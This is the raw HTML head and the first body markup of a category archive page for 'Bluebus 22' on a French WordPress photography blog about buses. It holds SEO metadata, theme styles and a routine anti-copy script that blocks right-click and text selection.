

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thierry-m.fr/category/bus-car/bluebus-22/
body_size: 16075
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thierry-m.fr/xmlrpc.php">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Bluebus 22</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Bluebus 22" />
	<meta property="og:url" content="https://www.thierry-m.fr/category/bus-car/bluebus-22/" />
	<meta property="og:site_name" content="Thierry Martel" />
	<meta property="og:image" content="https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thierry-m.fr/category/bus-car/bluebus-22/","url":"https://www.thierry-m.fr/category/bus-car/bluebus-22/","name":"Archives des Bluebus 22","isPartOf":{"@id":"https://www.thierry-m.fr/#website"},"primaryImageOfPage":{"@id":"https://www.thierry-m.fr/category/bus-car/bluebus-22/#primaryimage"},"image":{"@id":"https://www.thierry-m.fr/category/bus-car/bluebus-22/#primaryimage"},"thumbnailUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/02/189-Ametis-CdV-Gruau-Microbus-504-Amiens-31052019.jpg","breadcrumb":{"@id":"https://www.thierry-m.fr/category/bus-car/bluebus-22/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/category/bus-car/bluebus-22/#primaryimage","url":"https://www.thierry-m.fr/wp-content/uploads/2021/02/189-Ametis-CdV-Gruau-Microbus-504-Amiens-31052019.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/02/189-Ametis-CdV-Gruau-Microbus-504-Amiens-31052019.jpg","width":1600,"height":898},{"@type":"BreadcrumbList","@id":"https://www.thierry-m.fr/category/bus-car/bluebus-22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.thierry-m.fr/"},{"@type":"ListItem","position":2,"name":"Bus &amp; Car","item":"https://www.thierry-m.fr/category/bus-car/"},{"@type":"ListItem","position":3,"name":"Bluebus 22"}]},{"@type":"WebSite","@id":"https://www.thierry-m.fr/#website","url":"https://www.thierry-m.fr/","name":"Thierry Martel","description":"Dans l&#039;oeil de son reflex (et de ses amis)","publisher":{"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thierry-m.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934","name":"Thierry Martel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/#/schema/person/image/","url":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","width":500,"height":333,"caption":"Thierry Martel"},"logo":{"@id":"https://www.thierry-m.fr/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux" href="https://www.thierry-m.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux des commentaires" href="https://www.thierry-m.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux de la catégorie Bluebus 22" href="https://www.thierry-m.fr/category/bus-car/bluebus-22/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elegantwp-maincss-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-customfont-css' href='//fonts.googleapis.com/css?family=Arimo:400,400i,700,700i|Maven+Pro:400,700|Asap:400,400i,700,700i|Droid+Sans:400,700|Titillium+Web:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.thierry-m.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.thierry-m.fr/wp-content/uploads/master-slider/custom.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thierry-m.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thierry-m.fr/wp-json/wp/v2/categories/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thierry-m.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

            <style type="text/css">
    body{font-family:'Domine';font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:'Arimo';line-height:;}

    .elegantwp-nav-secondary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-site-title{font-family:'Arimo';font-size:;font-weight:;font-style:;line-height: !important;}
    .elegantwp-site-description{font-family:'Domine';font-size:;font-weight:;font-style:;line-height: !important;}

    .elegantwp-nav-primary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-trending-news{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:'Titillium Web';font-size:28px;font-weight:;font-style:;line-height:;}

    .elegantwp-posts .elegantwp-posts-heading,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title,.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font-family:'Oswald';font-size:;font-weight:;font-style:;line-height:;}

    #elegantwp-footer-blocks .widget .elegantwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp01-post .elegantwp-fp01-post-title,.elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp10-post .elegantwp-fp10-post-title,.elegantwp-fp11-post .elegantwp-fp11-post-title,.elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp13-post .elegantwp-fp13-post-title,.elegantwp-fp14-post .elegantwp-fp14-post-title,.elegantwp-fp15-post .elegantwp-fp15-post-title,.elegantwp-carousel-title{font-family:'Asap';font-size:15px;font-weight:400;font-style:normal;line-height:1.2;}

    .elegantwp-related-posts-wrap h4,.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp03-post .elegantwp-fp03-post-title,.elegantwp-fp04-post .elegantwp-fp04-post-title,.elegantwp-fp05-post .elegantwp-fp05-post-title,.elegantwp-fp06-post .elegantwp-fp06-post-title,.elegantwp-fp08-post .elegantwp-fp08-post-title,.elegantwp-fp09-post .elegantwp-fp09-post-title,.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title,.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title,.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title,.elegantwp-fp16-post .elegantwp-fp16-post-title{font-family:'Maven Pro';font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp02-post-categories a,.elegantwp-fp03-post-categories a,.elegantwp-fp04-post-categories a,.elegantwp-fp05-post-categories a,.elegantwp-fp06-post-categories a,.elegantwp-fp08-post-categories a,.elegantwp-fp09-post-categories a,.elegantwp-fp11-post-categories a,.elegantwp-fp12-post-categories a,.elegantwp-fp13-post-categories a,.elegantwp-fp14-post-categories a,.elegantwp-fp15-post-categories a,.elegantwp-fp16-post-categories a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-entry-meta-single,.elegantwp-fp01-post-footer,.elegantwp-fp02-post-footer,.elegantwp-fp03-post-footer,.elegantwp-fp04-post-footer,.elegantwp-fp05-post-footer,.elegantwp-fp06-post-footer,.elegantwp-fp08-post-footer,.elegantwp-fp09-post-footer,.elegantwp-fp10-post-footer,.elegantwp-fp11-post-footer,.elegantwp-fp12-post-footer,.elegantwp-fp13-post-footer,.elegantwp-fp14-post-footer,.elegantwp-fp15-post-footer,.elegantwp-fp16-post-footer{font-family:'Droid Sans';font-size:12px;font-weight:;font-style:;}

    .elegantwp-fp02-post-read-more,.elegantwp-fp03-post-read-more,.elegantwp-fp04-post-read-more,.elegantwp-fp05-post-read-more,.elegantwp-fp06-post-read-more,.elegantwp-fp08-post-read-more,.elegantwp-fp11-post-read-more,.elegantwp-fp12-post-read-more,.elegantwp-fp13-post-read-more,.elegantwp-fp14-post-read-more,.elegantwp-fp15-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
        
                    
                
        
                                
    
        .elegantwp-nav-primary{background:#1e7e89}
                                        
        
                    
            
            
        
        
    
    
        
                
        
        
        
                
            
            
                
                                
            
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.thierry-m.fr/wp-content/uploads/2025/04/00258.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
</head>

<body class="archive category category-bluebus-22 category-213 custom-background wp-custom-logo wp-theme-elegantwp-pro elegantwp-animated elegantwp-fadein _masterslider _ms_version_3.11.0 elegantwp-group-blog elegantwp-layout-c-s1" id="elegantwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="elegantwp-outer-wrapper-full">
<div class="elegantwp-outer-wrapper">

<div class="elegantwp-container elegantwp-secondary-menu-container clearfix">
<div class="elegantwp-secondary-menu-container-inside clearfix">

<nav class="elegantwp-nav-secondary" id="elegantwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-menu-superieur-container"><ul id="elegantwp-menu-secondary-navigation" class="elegantwp-secondary-nav-menu elegantwp-menu-secondary"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.thierry-m.fr/">Accueil</a></li>
